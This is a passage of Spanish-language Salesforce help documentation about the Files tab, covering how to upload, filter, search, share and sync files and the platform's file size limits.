# <span id="page-3031-0"></span>Crear, compartir y organizar archivos

# Diferencias entre Archivos, Salesforce CRM Content, Salesforce Knowledge, Documentos y Archivos adjuntos





CONSULTE TAMBIÉN

[Descripción general de los archivos](#page-3033-0)

[Salesforce CRM Content](#page-3075-0)

[Página de inicio de documentos](#page-3067-0)

# Salesforce Files

### <span id="page-3033-0"></span>Descripción general de los archivos

Utilice la ficha **Archivos** para trabajar con archivos en Salesforce.

Trabajar con archivos en Salesforce significa:

- **•** Colaborar con colegas publicando archivos en noticias en tiempo real y directamente en registros como Cuentas, Casos, Prospectos y mucho más.
- **•** Compartir archivos con clientes en la Nube segura de Salesforce.
- **•** Sincronizar archivos entre su unidad local y Salesforce.
- **•** Obtener información acerca de cómo trabajan los usuarios con archivos ejecutando reportes de archivo personalizados y estándar.

La ficha **Archivos** proporciona un potente conjunto de herramientas para gestionar y trabajar con sus archivos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



- **•** Filtre su lista de archivos (1) de modo que solo muestre los archivos que desea ver. Haga clic en los nombres de filtro para cambiar el ámbito de su lista de archivos.
- **•** Seleccione o arrastre uno o más archivos para cargar (2) en Salesforce. Son compatibles todos los tipos de archivos, incluyendo desde las presentaciones de Microsoft® PowerPoint y las hojas de cálculo de Excel hasta los archivos Adobe® PDF y los archivos de imagen, de audio y de video.
- **•** Utilice la herramienta de búsqueda específica de archivos (3) para buscar los archivos que necesita. Filtrar su lista de archivos también filtra su búsqueda. Busque todos los archivos a los que tiene acceso desde el filtro Reciente.
- **•** Realice vistas previas, siga, descargue, comparta y sincronice archivos directamente desde la lista de archivos (4). Haga clic en el nombre de un archivo para abrir la página de detalles del archivo. En la página de detalles del archivo, puede ejecutar reportes acerca del archivo, ver quién está siguiendo el archivo, modificar detalles acerca del archivo y mucho más.
- **•** Descargue Salesforce Files Sync (5) para sincronizar archivos entre su equipo y Salesforce.

Los archivos se agregan automáticamente a la lista de archivos cuando:

- **•** Carga un archivo.
- **•** Puede adjuntar un archivo a un registro.
- **•** Cualquier usuario adjunta un archivo a una noticia en tiempo real o comentario de Chatter. Esto incluye archivos adjuntos para todos los grupos públicos, tanto si es un miembro o no, y los grupos privados de los que es miembro, pero no los grupos privados de los que no es miembro.
- **•** Sincronice un archivo en su carpeta Salesforce Files Sync.
- **•** Otra persona comparte un archivo de forma privada con usted mediante el cuadro de diálogo Colaboración.
- **•** Carga un archivo en una biblioteca de Salesforce CRM Content.
- **•** Alguien más carga un archivo en una biblioteca de la que usted es miembro.
- **•** Usted o cualquier usuario crea un paquete de contenido o carga un vínculo Web en Salesforce CRM Content. Sólo verá archivos de los paquetes de contenido y vínculos Web a los que tenga acceso.

Nota: En Internet Explorer 11, la opción **Vista previa** redirige a la página de detalles de archivo.

Si trabaja con archivos en Salesforce, recuerde estos límites de archivo:



### Nota:

- **•** Para obtener información acerca de las diferentes soluciones y herramientas de archivo en Salesforce, consulte [Diferencias](#page-3031-0) [entre Archivos, Salesforce CRM Content, Salesforce Knowledge, Documentos y Archivos adjuntos.](#page-3031-0)
- **•** Para saber quién puede realizar las acciones en un archivo, consulte [¿Quién puede ver mi archivo?.](#page-3041-0)
- **•** La función de sincronización de archivos, como el filtro Sincronizado, solo está disponible si Salesforce Files Sync está configurado para usted y su organización.
- Los archivos conectados a Salesforce desde repositorios como Microsoft® SharePoint® solo están disponibles si Salesforce Files Connect está activado para usted y su organización.

**•** Las noticias en tiempo real de Chatter, los grupos y la capacidad de seguir archivos solo están disponibles para organizaciones que tienen Chatter activado.

#### CONSULTE TAMBIÉN

- [Ver detalles de archivo](#page-3050-0)
- [¿Quién puede ver mi archivo?](#page-3041-0)
- [Modificar permisos de archivo](#page-3043-0)
- [Sincronización de archivos y carpetas](#page-3056-0)
- [Cargar una nueva versión de un archivo](#page-3040-0)
- [Adjuntar un archivo a una publicación o un comentario](#page-2949-0)
- [Seguir un archivo](#page-3049-0)

## Ficha Archivos

### Inicio de Archivos

La página de inicio de Archivos le permite almacenar archivos de forma privada, compartirlos con otros usuarios y ver archivos que se han compartido con usted.

Desde la página de inicio de **Archivos**, podrá:

- **•** Ver todos los archivos que posee o acceder y filtrar su lista de archivos.
- **•** [Buscar archivos](#page-3036-0) usando filtros e ingresando términos en el cuadro de búsqueda Archivos, o en el cuadro de búsqueda de la parte superior de la página.
- **•** [Cargar archivos privados](#page-3038-0) o cargar y compartir archivos con [personas](#page-3046-0) o [grupos](#page-3045-0) o mediante un [vínculo de archivo.](#page-3103-0)
- **•** Si cuenta con el permiso "Sincronizar archivos", [acceda a los archivos sincronizados](#page-3057-0) en su carpeta Salesforce Files Sync.
- **•** [Ver una presentación preliminar de un archivo](#page-3050-0) sin descargarlo.
- **•** [Seguir y recibir actualizaciones sobre un archivo](#page-3049-0) en las noticias en tiempo real de Chatter. Hacer clic en  $\boldsymbol{\times}$  junto al archivo del que realiza el seguimiento para dejar de recibir actualizaciones del archivo. (Requiere Chatter.)
- Hacer clic en <sub>para</sub> descargar, cargar una nueva versión, compartir con personas o grupos o mediante un vínculo y ver la configuración de colaboración.
- **•** Hacer clic en el nombre de un archivo para ver la [página de detalles del archivo](#page-3050-0).
- **•** Haga clic en el nombre del propietario de un archivo para ver su perfil.

#### CONSULTE TAMBIÉN

[Filtrar su lista de archivos](#page-3036-1) [¿Quién puede ver mi archivo?](#page-3041-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-3036-1"></span>Filtrar su lista de archivos

Los filtros en la página **Archivos** proporcionan un acceso rápido a sus archivos en Salesforce.

La página Archivos enumera todos los archivos a los que tiene acceso. Los filtros muestran sus diferentes grupos de dichos archivos, permitiéndolo buscar lo que desea rápidamente.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### <span id="page-3036-0"></span>CONSULTE TAMBIÉN

[Ver dónde se comparte un archivo](#page-3052-0)

### Buscar archivos

Utilice el campo de búsqueda específico de archivos en la ficha **Archivos** en Salesforce para encontrar solo lo que está buscando.

La ficha **Archivos** indica los archivos que posee y a los que tiene acceso, incluyendo archivos publicados en noticias en tiempo real. Los 25 archivos vistos más recientemente se enumeran de forma predeterminada. Puede ver y buscar un grupo determinado de archivos haciendo clic en un filtro específico de la barra lateral. Los resultados de búsqueda se filtran basándose en los términos que ha ingresado.

Nota: Los usuarios que disponen del permiso "Sincronizar archivos" no visualizan los filtros **Todos los archivos**, **MIS ARCHIVOS** o **ARCHIVOS EN MIS GRUPOS**. los usuarios que no disponen del permiso "Sincronizar archivos" no visualizan el filtro**Sincronizado**.

**• Todos los archivos**: Todos los archivos que posee y a los que tiene acceso, incluyendo:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **–** Los archivos que han compartido contigo
- **–** Los archivos que sigue
- **–** Archivos en sus grupos de Chatter
- **–** Archivos en sus bibliotecas
- **–** Archivos adjuntados por otras personas a noticias en tiempo real de Chatter. Esto incluye archivos adjuntos para todos los grupos públicos, tanto si es un miembro o no, y los grupos privados de los que es miembro, pero no los grupos privados de los que no es miembro.

Este filtro no está disponible para usuarios que cuentan con el permiso "Sincronizar archivos".

- **• Reciente**: los archivos más recientes que ha visualizado.
- **• MIS ARCHIVOS**: todos los archivos que posee, los que han compartido con usted y los que sigue.
	- **– De mi propiedad**: los archivos que tiene:
		- **•** Se cargan en la página Inicio o Archivos. Estos archivos son privados y no se pueden compartir con nadie, pero los puede visualizar, llevar a cabo acciones, compartirlos y adjuntarlos a las noticias en tiempo real de Chatter.
		- **•** Están vinculados a noticias en tiempo real de Chatter desde su equipo.
		- **•** Se sincronizan utilizando su carpeta Salesforce Files Sync.
		- **•** Ha cargado en las bibliotecas de Salesforce CRM Content de las que es miembro y en su biblioteca privada.
	- **– Compartido conmigo**: todos los archivos que se han compartido con usted mediante una colaboración privada o una publicación pública en su perfil.
	- **– Siguiendo**: todos los archivos que está siguiendo.
- **• ARCHIVOS EN MIS GRUPOS**: todos los archivos que usted y otras personas han compartido con los grupos de los que es miembro. Se enumeran los cinco primeros grupos que ha visitado.
- **ARCHIVOS EN MIS BIBLIOTECAS**: todos los archivos que usted y otras personas han cargado a bibliotecas de las que es miembro y todos los archivos que ha cargado en su biblioteca privada. Se muestran las cinco primeras bibliotecas de las que es miembro, incluyendo su biblioteca privada. Si es miembro de más de cinco bibliotecas, haga clic en **Más** para ver una lista completa.
- **• Sincronizados**: Todos los archivos que se han sincronizado en su carpeta Salesforce Files Sync. Este filtro solo está disponible para usuarios que cuentan con el permiso "Sincronizar archivos".

Para buscar archivos utilizando la búsqueda de Archivos:

- **1.** Opcionalmente, haga clic en un filtro de la barra lateral para restringir su búsqueda a un conjunto determinado de archivos.
- **2.** Ingrese sus términos de búsqueda en el campo Buscar en la ficha **Archivos**. Puede realizar una búsqueda por nombre de archivo, descripción, propietario, tipo o dentro del texto del archivo.
- **3.** Haga clic en **Buscar** para ver una lista filtrada de todos los archivos relevantes basándose en sus términos de búsqueda. O haga clic en  $\approx$  para borrar sus términos de búsqueda.

También puede buscar archivos en el campo de búsqueda del encabezado. Utilice la [búsqueda de noticias en tiempo real](#page-2932-0) para buscar archivos publicados en una noticia en tiempo real de Chatter específica, como en un perfil, un registro o un grupo.

Nota: La búsqueda de noticias en tiempo real devuelve coincidencias de nombres de archivos o vínculos compartidos en publicaciones, pero no en comentarios.

La lista Archivos no incluye:

- **•** Documentos de la ficha Documentos.
- **•** Archivos adjuntos de la lista relacionada Notas y archivos adjuntos.

La búsqueda admite varios tipos de archivo y tiene límites de tamaño de archivo. Si un archivo supera el tamaño máximo, no se buscará el texto dentro del archivo, pero sí el nombre, la descripción, el tipo y el propietario del archivo.



#### CONSULTE TAMBIÉN

[Seguir un archivo](#page-3049-0) [Filtrar su lista de archivos](#page-3036-1)

### <span id="page-3038-0"></span>Cargar y compartir archivos

### Cargar archivos

Cargue archivos desde la página de inicio de Archivos, en noticias en tiempo real, así como en oportunidades u otros registros.

Cargue y comparta archivos desde:

- **•** Inicio de **Archivos**
- **•** Cualquier campo de comentario o publicación de noticias en tiempo real de Chatter
- **•** La tarjeta o lista **Archivos** en grupos, perfiles de usuario, oportunidades y otros registros

Son compatibles todos los tipos de archivos, incluyendo desde las presentaciones de Microsoft<sup>®</sup> PowerPoint y las hojas de cálculo de Excel hasta los archivos Adobe® PDF y los archivos de imagen, de audio y de video. Los archivos de hasta 2 GB pueden cargarse de forma predeterminada. Sin embargo, el tamaño máximo de archivo está determinado por su organización.

#### Inicio de Archivos

Cuando carga archivos, se agregan al filtro **De mi propiedad** en la página de inicio de **Archivos**, con usted como el propietario. Los archivos que carga desde la página de inicio de **Archivos** se cargan automáticamente como privados.

También puede agregar archivos en Salesforce:

- **•** [Adjuntar un archivo a una noticia en tiempo real de Chatter.](#page-2947-0)
- **•** [Cargando archivos en bibliotecas privadas y compartidas de Salesforce CRM Content.](#page-3078-0)
- **•** [Sincronización de un archivo en su carpeta Salesforce Files Sync.](#page-3057-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** [Crear paquetes de contenido](#page-3085-0) o [cargar vínculos Web](#page-3081-0) en Salesforce CRM Content.

La lista Archivos no incluye:

- **•** Documentos de la ficha Documentos.
- **•** Archivos adjuntos de la lista relacionada Notas y archivos adjuntos.

Nota: Los archivos sin una extensión de archivo o con una sin reconocer muestran "desconocido" en la columna Tipo.

#### Archivos privados

Un archivo privado es privado, no se comparte con otras personas y su propietario será usted. Únicamente los propietarios de archivos y usuarios con el permiso "Ver todos los datos" pueden ver archivos privados. Los archivos privados muestran un icono de candado en la lista Archivos y en la página de detalle del archivo. Puede buscar sus archivos privados en Chatter y en la lista Archivos.

#### Intercambio de archivos privados

Puede compartir archivos privados desde la página de detalles del archivo o [adjuntándolos](#page-2947-0) a una noticia en tiempo real de Chatter, un perfil, un registro o un grupo. También puede [compartir un archivo a través de un vínculo](#page-3103-0). Cuando comparte un archivo privado, deja de ser privado. Para saber quién puede realizar las acciones en un archivo, consulte [¿Quién puede ver mi archivo?.](#page-3041-0)

### CONSULTE TAMBIÉN

<span id="page-3039-0"></span>[Límites de tamaño de archivo en Salesforce](#page-3039-0) [Inmovilizar la colaboración de un archivo](#page-3048-0)

### Límites de tamaño de archivo en Salesforce

A continuación se incluyen los límites del tamaño de archivo máximos en Salesforce.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



El tamaño máximo para un archivo adjunto es 25 MB cuando se adjunta directamente a la lista relacionada.

El límite de tamaño para varios archivos adjuntados al mismo mensaje de email son 25 MB, con un tamaño máximo de 5 MB por archivo.

#### <span id="page-3040-0"></span>CONSULTE TAMBIÉN

[Cargar archivos](#page-3038-0)
